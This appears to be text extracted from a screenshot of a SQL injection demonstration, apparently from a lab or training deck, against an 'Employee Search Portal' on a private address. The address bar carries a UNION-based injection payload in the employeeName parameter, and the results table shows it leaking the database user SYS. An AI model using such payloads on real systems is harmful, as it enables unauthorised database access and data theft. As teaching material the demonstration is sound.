 192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH' union select null,user,null,null,null,null,null,null from dual--
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Employee Search Results
EMPNO ENAME JOB MGR HIREDATE SAL COMM DEPTNO
7369 SMITH CLERK 7902 1980-12-17 00:00:00.0 800 null 20
null SYS null null null null null null